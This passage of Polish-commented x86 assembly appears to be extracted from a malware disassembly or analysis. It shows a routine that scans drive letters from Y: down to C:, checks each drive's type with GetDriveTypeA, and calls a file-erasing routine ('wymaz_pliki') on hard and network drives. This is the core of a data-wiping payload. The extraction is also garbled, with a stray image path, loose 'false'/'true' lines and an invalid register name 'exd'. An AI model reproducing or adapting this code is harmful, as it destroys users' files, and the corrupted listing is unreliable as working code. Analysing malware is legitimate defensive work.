 skanuj_dyski:
pusha
push '\:Y' ; skanowanie dysków zaczyna się od dysku Y:\
następny_dysk:
push esp ; adres nazwy dysku na stosie (Y:\, X:\, W:\ itd.)
call [ebx+interfejs.GetDriveTypeA]; GetDriveTypeA
sub eax, 3
cmp eax, 1
ja short cdrom_itp ; kolejna litera dysku twardego
false
true
0000018D:
mov exd, esp
call wymaz_pliki
cdrom_itp:
dec byte ptr [esp+0] ; kolejna litera dysku twardego
cmp byte ptr [esp+0], 'C'; sprawdź, czy doszło do dysku C:\
jnb short następny_dysk ; powtarzaj skanowanie kolejnego dysku
false
true
0000019D:
pop ecx
popa
retn